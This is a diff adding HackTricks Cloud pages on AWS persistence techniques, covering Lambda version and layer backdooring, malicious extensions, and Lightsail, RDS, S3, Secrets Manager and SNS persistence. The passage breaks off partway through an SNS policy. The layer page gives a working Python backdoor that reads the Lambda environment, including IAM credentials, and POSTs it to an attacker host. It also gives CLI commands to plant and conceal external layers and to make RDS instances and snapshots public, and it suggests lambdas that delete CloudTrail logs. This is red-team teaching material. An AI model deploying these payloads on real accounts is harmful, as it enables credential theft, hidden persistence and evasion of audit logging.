+1. Copy the original code of the Lambda
+2. **Create a new version backdooring** the original code (or just with malicious code). Publish and **deploy that version** to $LATEST
+ 1. Call the API gateway related to the lambda to execute the code
+3. **Create a new version with the original code**, Publish and deploy that **version** to $LATEST.
+ 1. This will hide the backdoored code in a previous version
+4. Go to the API Gateway and **create a new POST method** (or choose any other method) that will execute the backdoored version of the lambda: `arn:aws:lambda:us-east-1::function::1`
+ 1. Note the final :1 of the arn **indicating the version of the function** (version 1 will be the backdoored one in this scenario).
+5. Select the POST method created and in Actions select **`Deploy API`**
+6. Now, when you **call the function via POST your Backdoor** will be invoked
+
+### Cron/Event actuator
+
+The fact that you can make **lambda functions run when something happen or when some time pass** makes lambda a nice and common way to obtain persistence and avoid detection.\
+Here you have some ideas to make your **presence in AWS more stealth by creating lambdas**.
+
+* Every time a new user is created lambda generates a new user key and send it to the attacker.
+* Every time a new role is created lambda gives assume role permissions to compromised users.
+* Every time new cloudtrail logs are generated, delete/alter them
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/aws-abusing-lambda-extensions.md b/pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/aws-abusing-lambda-extensions.md
new file mode 100644
index 0000000000..aa8a0269f0
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/aws-abusing-lambda-extensions.md
@@ -0,0 +1,69 @@
+# AWS - Abusing Lambda Extensions
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Lambda Extensions
+
+Lambda extensions enhance functions by integrating with various **monitoring, observability, security, and governance tools**. These extensions, added via [.zip archives using Lambda layers](https://docs.aws.amazon.com/lambda/latest/dg/configuration-layers.html) or included in [container image deployments](https://aws.amazon.com/blogs/compute/working-with-lambda-layers-and-extensions-in-container-images/), operate in two modes: **internal** and **external**.
+
+* **Internal extensions** merge with the runtime process, manipulating its startup using **language-specific environment variables** and **wrapper scripts**. This customization applies to a range of runtimes, including **Java Correto 8 and 11, Node.js 10 and 12, and .NET Core 3.1**.
+* **External extensions** run as separate processes, maintaining operation alignment with the Lambda function's lifecycle. They're compatible with various runtimes like **Node.js 10 and 12, Python 3.7 and 3.8, Ruby 2.5 and 2.7, Java Corretto 8 and 11, .NET Core 3.1**, and **custom runtimes**.
+
+For more information about [**how lambda extensions work check the docs**](https://docs.aws.amazon.com/lambda/latest/dg/runtimes-extensions-api.html).
+
+### External Extension for Persistence, Stealing Requests & modifying Requests
+
+This is a summary of the technique proposed in this post: [https://www.clearvector.com/blog/lambda-spy/](https://www.clearvector.com/blog/lambda-spy/)
+
+It was found that the default Linux kernel in the Lambda runtime environment is compiled with “**process\_vm\_readv**” and “**process\_vm\_writev**” system calls. And all processes run with the same user ID, even the new process created for the external extension. **This means that an external extension has full read and write access to Rapid’s heap memory, by design.**
+
+Moreover, while Lambda extensions have the capability to **subscribe to invocation events**, AWS does not reveal the raw data to these extensions. This ensures that **extensions cannot access sensitive information** transmitted via the HTTP request.
+
+The Init (Rapid) process monitors all API requests at [http://127.0.0.1:9001](http://127.0.0.1:9001/) while Lambda extensions are initialized and run prior to the execution of any runtime code, but after Rapid.
+
+
+
+The variable **`AWS_LAMBDA_RUNTIME_API`** indicates the **IP** address and **port** number of the Rapid API to **child runtime processes** and additional extensions.
+
+{% hint style="warning" %}
+By changing the **`AWS_LAMBDA_RUNTIME_API`** environment variable to a **`port`** we have access to, it's possible to intercept all actions within the Lambda runtime (**man-in-the-middle**). This is possible because the extension runs with the same privileges as Rapid Init, and the system's kernel allows for **modification of process memory**, enabling the alteration of the port number.
+{% endhint %}
+
+Because **extensions run before any runtime code**, modifying the environment variable will influence the runtime process (e.g., Python, Java, Node, Ruby) as it starts. Furthermore, **extensions loaded after** ours, which rely on this variable, will also route through our extension. This setup could enable malware to entirely bypass security measures or logging extensions directly within the runtime environment.
+
+
+
+The tool [**lambda-spy**](https://github.com/clearvector/lambda-spy) was created to perform that **memory write** and **steal sensitive information** from lambda requests, other **extensions** **requests** and even **modify them**.
+
+## References
+
+* [https://aws.amazon.com/blogs/compute/building-extensions-for-aws-lambda-in-preview/](https://aws.amazon.com/blogs/compute/building-extensions-for-aws-lambda-in-preview/)
+* [https://www.clearvector.com/blog/lambda-spy/](https://www.clearvector.com/blog/lambda-spy/)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/aws-lambda-layers-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/aws-lambda-layers-persistence.md
new file mode 100644
index 0000000000..dd762e60e1
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/aws-lambda-layers-persistence.md
@@ -0,0 +1,160 @@
+# AWS - Lambda Layers Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Lambda Layers
+
+A Lambda layer is a .zip file archive that **can contain additional code** or other content. A layer can contain libraries, a [custom runtime](https://docs.aws.amazon.com/lambda/latest/dg/runtimes-custom.html), data, or configuration files.
+
+It's possible to include up to **five layers per function**. When you include a layer in a function, the **contents are extracted to the `/opt`** directory in the execution environment.
+
+By **default**, the **layers** that you create are **private** to your AWS account. You can choose to **share** a layer with other accounts or to **make** the layer **public**. If your functions consume a layer that a different account published, your functions can **continue to use the layer version after it has been deleted, or after your permission to access the layer is revoked**. However, you cannot create a new function or update functions using a deleted layer version.
+
+Functions deployed as a container image do not use layers. Instead, you package your preferred runtime, libraries, and other dependencies into the container image when you build the image.
+
+### Python load path
+
+The load path that Python will use in lambda is the following:
+
+```
+['/var/task', '/opt/python/lib/python3.9/site-packages', '/opt/python', '/var/runtime', '/var/lang/lib/python39.zip', '/var/lang/lib/python3.9', '/var/lang/lib/python3.9/lib-dynload', '/var/lang/lib/python3.9/site-packages', '/opt/python/lib/python3.9/site-packages']
+```
+
+Check how the **second** and third **positions** are occupy by directories where **lambda layers** uncompress their files: **`/opt/python/lib/python3.9/site-packages`** and **`/opt/python`**
+
+{% hint style="danger" %}
+If an attacker managed to **backdoor** a used lambda **layer** or **add one** that will be **executing arbitrary code when a common library is loaded**, he will be able to execute malicious code with each lambda invocation.
+{% endhint %}
+
+Therefore, the requisites are:
+
+* **Check libraries** that are **loaded** by the victims code
+* Create a **proxy library with lambda layers** that will **execute custom code** and **load the original** library.
+
+### Preloaded libraries
+
+{% hint style="warning" %}
+When abusing this technique I found a difficulty: Some libraries are **already loaded** in python runtime when your code gets executed. I was expecting to find things like `os` or `sys`, but **even `json` library was loaded**.\
+In order to abuse this persistence technique, the code needs to **load a new library that isn't loaded** when the code gets executed.
+{% endhint %}
+
+With a python code like this one it's possible to obtain the **list of libraries that are pre loaded** inside python runtime in lambda:
+
+```python
+import sys
+
+def lambda_handler(event, context):
+ return {
+ 'statusCode': 200,
+ 'body': str(sys.modules.keys())
+ }
+```
+
+And this is the **list** (check that libraries like `os` or `json` are already there)
+
+```
+'sys', 'builtins', '_frozen_importlib', '_imp', '_thread', '_warnings', '_weakref', '_io', 'marshal', 'posix', '_frozen_importlib_external', 'time', 'zipimport', '_codecs', 'codecs', 'encodings.aliases', 'encodings', 'encodings.utf_8', '_signal', 'encodings.latin_1', '_abc', 'abc', 'io', '__main__', '_stat', 'stat', '_collections_abc', 'genericpath', 'posixpath', 'os.path', 'os', '_sitebuiltins', 'pwd', '_locale', '_bootlocale', 'site', 'types', 'enum', '_sre', 'sre_constants', 'sre_parse', 'sre_compile', '_heapq', 'heapq', 'itertools', 'keyword', '_operator', 'operator', 'reprlib', '_collections', 'collections', '_functools', 'functools', 'copyreg', 're', '_json', 'json.scanner', 'json.decoder', 'json.encoder', 'json', 'token', 'tokenize', 'linecache', 'traceback', 'warnings', '_weakrefset', 'weakref', 'collections.abc', '_string', 'string', 'threading', 'atexit', 'logging', 'awslambdaric', 'importlib._bootstrap', 'importlib._bootstrap_external', 'importlib', 'awslambdaric.lambda_context', 'http', 'email', 'email.errors', 'binascii', 'email.quoprimime', '_struct', 'struct', 'base64', 'email.base64mime', 'quopri', 'email.encoders', 'email.charset', 'email.header', 'math', '_bisect', 'bisect', '_random', '_sha512', 'random', '_socket', 'select', 'selectors', 'errno', 'array', 'socket', '_datetime', 'datetime', 'urllib', 'urllib.parse', 'locale', 'calendar', 'email._parseaddr', 'email.utils', 'email._policybase', 'email.feedparser', 'email.parser', 'uu', 'email._encoded_words', 'email.iterators', 'email.message', '_ssl', 'ssl', 'http.client', 'runtime_client', 'numbers', '_decimal', 'decimal', '__future__', 'simplejson.errors', 'simplejson.raw_json', 'simplejson.compat', 'simplejson._speedups', 'simplejson.scanner', 'simplejson.decoder', 'simplejson.encoder', 'simplejson', 'awslambdaric.lambda_runtime_exception', 'awslambdaric.lambda_runtime_marshaller', 'awslambdaric.lambda_runtime_client', 'awslambdaric.bootstrap', 'awslambdaric.__main__', 'lambda_function'
+```
+
+And this is the list of **libraries** that **lambda includes installed by default**: [https://gist.github.com/gene1wood/4a052f39490fae00e0c3](https://gist.github.com/gene1wood/4a052f39490fae00e0c3)
+
+### Lambda Layer Backdooring
+
+In this example lets suppose that the targeted code is importing **`csv`**. We are going to be **backdooring the import of the `csv` library**.
+
+For doing that, we are going to **create the directory csv** with the file **`__init__.py`** on it in a path that is loaded by lambda: **`/opt/python/lib/python3.9/site-packages`**\
+Then, when the lambda is executed and try to load **csv**, our **`__init__.py` file will be loaded and executed**.\
+This file must:
+
+* Execute our payload
+* Load the original csv library
+
+We can do both with:
+
+```python
+import sys
+from urllib import request
+
+with open("/proc/self/environ", "rb") as file:
+ url= "https://attacker13123344.com/" #Change this to your server
+ req = request.Request(url, data=file.read(), method="POST")
+ response = request.urlopen(req)
+
+# Remove backdoor directory from path to load original library
+del_path_dir = "/".join(__file__.split("/")[:-2])
+sys.path.remove(del_path_dir)
+
+# Remove backdoored loaded library from sys.modules
+del sys.modules[__file__.split("/")[-2]]
+
+# Load original library
+import csv as _csv
+
+sys.modules["csv"] = _csv
+```
+
+Then, create a zip with this code in the path **`python/lib/python3.9/site-packages/__init__.py`** and add it as a lambda layer.
+
+You can find this code in [**https://github.com/carlospolop/LambdaLayerBackdoor**](https://github.com/carlospolop/LambdaLayerBackdoor)
+
+The integrated payload will **send the IAM creds to a server THE FIRST TIME it's invoked or AFTER a reset of the lambda container** (change of code or cold lambda), but **other techniques** such as the following could also be integrated:
+
+{% content-ref url="../../aws-post-exploitation/aws-lambda-post-exploitation/aws-warm-lambda-persistence.md" %}
+[aws-warm-lambda-persistence.md](../../aws-post-exploitation/aws-lambda-post-exploitation/aws-warm-lambda-persistence.md)
+{% endcontent-ref %}
+
+### External Layers
+
+Note that it's possible to use **lambda layers from external accounts**. Moreover, a lambda can use a layer from an external account even if it doesn't have permissions.\
+Also note that the **max number of layers a lambda can have is 5**.
+
+Therefore, in order to improve the versatility of this technique an attacker could:
+
+* Backdoor an existing layer of the user (nothing is external)
+* **Create** a **layer** in **his account**, give the **victim account access** to use the layer, **configure** the **layer** in victims Lambda and **remove the permission**.
+ * The **Lambda** will still be able to **use the layer** and the **victim won't** have any easy way to **download the layers code** (apart from getting a rev shell inside the lambda)
+ * The victim **won't see external layers** used with **`aws lambda list-layers`**
+
+{% code overflow="wrap" %}
+```bash
+# Upload backdoor layer
+aws lambda publish-layer-version --layer-name "ExternalBackdoor" --zip-file file://backdoor.zip --compatible-architectures "x86_64" "arm64" --compatible-runtimes "python3.9" "python3.8" "python3.7" "python3.6"
+
+# Give everyone access to the lambda layer
+## Put the account number in --principal to give access only to an account
+aws lambda add-layer-version-permission --layer-name ExternalBackdoor --statement-id xaccount --version-number 1 --principal '*' --action lambda:GetLayerVersion
+
+## Add layer to victims Lambda
+
+# Remove permissions
+aws lambda remove-layer-version-permission --layer-name ExternalBackdoor --statement-id xaccount --version-number 1
+```
+{% endcode %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-lightsail-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-lightsail-persistence.md
new file mode 100644
index 0000000000..77290eacb5
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-lightsail-persistence.md
@@ -0,0 +1,59 @@
+# AWS - Lightsail Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Lightsail
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-lightsail-enum.md" %}
+[aws-lightsail-enum.md](../aws-services/aws-lightsail-enum.md)
+{% endcontent-ref %}
+
+### Download Instance SSH keys & DB passwords
+
+They won't be changed probably so just having them is a good option for persistence
+
+### Backdoor Instances
+
+An attacker could get access to the instances and backdoor them:
+
+* Using a traditional **rootkit** for example
+* Adding a new **public SSH key**
+* Expose a port with port knocking with a backdoor
+
+### DNS persistence
+
+If domains are configured:
+
+* Create a subdomain pointing your IP so you will have a **subdomain takeover**
+* Create **SPF** record allowing you to send **emails** from the domain
+* Configure the **main domain IP to your own one** and perform a **MitM** from your IP to the legit ones
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-rds-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-rds-persistence.md
new file mode 100644
index 0000000000..6416216621
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-rds-persistence.md
@@ -0,0 +1,61 @@
+# AWS - RDS Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## RDS
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-relational-database-rds-enum.md" %}
+[aws-relational-database-rds-enum.md](../aws-services/aws-relational-database-rds-enum.md)
+{% endcontent-ref %}
+
+### Make instance publicly accessible: `rds:ModifyDBInstance`
+
+An attacker with this permission can **modify an existing RDS instance to enable public accessibility**.
+
+{% code overflow="wrap" %}
+```bash
+aws rds modify-db-instance --db-instance-identifier target-instance --publicly-accessible --apply-immediately
+```
+{% endcode %}
+
+### Create an admin user inside the DB
+
+An attacker could just **create a user inside the DB** so even if the master users password is modified he **doesn't lose the access** to the database.
+
+### Make snapshot public
+
+{% code overflow="wrap" %}
+```bash
+aws rds modify-db-snapshot-attribute --db-snapshot-identifier --attribute-name restore --values-to-add all
+```
+{% endcode %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-s3-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-s3-persistence.md
new file mode 100644
index 0000000000..c821dbd6a8
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-s3-persistence.md
@@ -0,0 +1,51 @@
+# AWS - S3 Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## S3
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-s3-athena-and-glacier-enum.md" %}
+[aws-s3-athena-and-glacier-enum.md](../aws-services/aws-s3-athena-and-glacier-enum.md)
+{% endcontent-ref %}
+
+### KMS Client-Side Encryption
+
+When the encryption process is done the user will use the KMS API to generate a new key (`aws kms generate-data-key`) and he will **store the generated encrypted key inside the metadata** of the file ([python code example](https://aioboto3.readthedocs.io/en/latest/cse.html#how-it-works-kms-managed-keys)) so when the decrypting occur it can decrypt it using KMS again:
+
+
+
+Therefore, and attacker could get this key from the metadata and decrypt with KMS (`aws kms decrypt`) to obtain the key used to encrypt the information. This way the attacker will have the encryption key and if that key is reused to encrypt other files he will be able to use it.
+
+### Using S3 ACLs
+
+Although usually ACLs of buckets are disabled, an attacker with enough privileges could abuse them (if enabled or if the attacker can enable them) to keep access to the S3 bucket.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-secrets-manager-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-secrets-manager-persistence.md
new file mode 100644
index 0000000000..9349605bc7
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-secrets-manager-persistence.md
@@ -0,0 +1,79 @@
+# AWS - Secrets Manager Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Secrets Manager
+
+For more info check:
+
+{% content-ref url="../aws-services/aws-secrets-manager-enum.md" %}
+[aws-secrets-manager-enum.md](../aws-services/aws-secrets-manager-enum.md)
+{% endcontent-ref %}
+
+### Via Resource Policies
+
+It's possible to **grant access to secrets to external accounts** via resource policies. Check the [**Secrets Manager Privesc page**](../aws-privilege-escalation/aws-secrets-manager-privesc.md) for more information. Note that to **access a secret**, the external account will also **need access to the KMS key encrypting the secret**.
+
+### Via Secrets Rotate Lambda
+
+To **rotate secrets** automatically a configured **Lambda** is called. If an attacker could **change** the **code** he could directly **exfiltrate the new secret** to himself.
+
+This is how lambda code for such action could look like:
+
+```python
+import boto3
+
+def rotate_secrets(event, context):
+ # Create a Secrets Manager client
+ client = boto3.client('secretsmanager')
+
+ # Retrieve the current secret value
+ secret_value = client.get_secret_value(SecretId='example_secret_id')['SecretString']
+
+ # Rotate the secret by updating its value
+ new_secret_value = rotate_secret(secret_value)
+ client.update_secret(SecretId='example_secret_id', SecretString=new_secret_value)
+
+def rotate_secret(secret_value):
+ # Perform the rotation logic here, e.g., generate a new password
+
+ # Example: Generate a new password
+ new_secret_value = generate_password()
+
+ return new_secret_value
+
+def generate_password():
+ # Example: Generate a random password using the secrets module
+ import secrets
+ import string
+ password = ''.join(secrets.choice(string.ascii_letters + string.digits) for i in range(16))
+ return password
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-sns-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-sns-persistence.md
new file mode 100644
index 0000000000..cb0b70d826
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-sns-persistence.md
@@ -0,0 +1,107 @@
+# AWS - SNS Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## SNS
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-sns-enum.md" %}
+[aws-sns-enum.md](../aws-services/aws-sns-enum.md)
+{% endcontent-ref %}
+
+### Persistence
+
+When creating a **SNS topic** you need to indicate with an IAM policy **who has access to read and write**. It's possible to indicate external accounts, ARN of roles, or **even "\*"**.\
+The following policy gives everyone in AWS access to read and write in the SNS topic called **`MySNS.fifo`**:
+
+```json
+{
+ "Version": "2008-10-17",
+ "Id": "__default_policy_ID",
+ "Statement": [
+ {
+ "Sid": "__default_statement_ID",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "*"
+ },
+ "Action": [
+ "SNS:Publish",
+ "SNS:RemovePermission",
+ "SNS:SetTopicAttributes",
+ "SNS:DeleteTopic",
+ "SNS:ListSubscriptionsByTopic",
+ "SNS:GetTopicAttributes",
+ "SNS:AddPermission",
+ "SNS:Subscribe"
+ ],
+ "Resource": "arn:aws:sns:us-east-1:318142138553:MySNS.fifo",
+ "Condition": {
+ "StringEquals": {
+ "AWS:SourceOwner": "318142138553"
+ }
+ }
+ },
+ {
+ "Sid": "__console_pub_0",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "*"
+ },
+ "Action": "SNS:Publish",
+ "Resource": "arn:aws:sns:us-east-1:318142138553:MySNS.fifo"
+ },
+ {
+ "Sid": "__console_sub_0",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "*"
+ },
+ "Action": "SNS:Subscribe",
